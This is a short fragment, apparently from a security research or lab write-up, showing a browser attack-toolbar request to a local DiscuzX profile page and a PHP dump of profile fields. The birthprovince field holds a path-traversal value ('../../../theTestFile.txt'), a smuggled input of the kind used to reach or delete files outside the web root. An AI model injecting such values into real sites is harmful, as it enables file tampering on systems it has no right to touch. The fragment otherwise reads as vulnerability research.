 Load URL
Split URL
Execute
view-source:http://127.0.0.1:2500/DiscuzX/upload/home.php
?mod=spacecp
&ac=profile
Post data
Referrer
0xHEX
%URL
BASE64
160 string(0) ""
161 ["zipcode"]=>
162 string(0) ""
163 ["nationality"]=>
164 string(0) ""
165 ["birthprovince"]=>
166 string(24) "../../../theTestFile.txt"
167 ["birthcity"]=>
168 string(0) ""
169 ["birthdist"]=>
170 string(0) ""
171 ["birthcommunity"]=>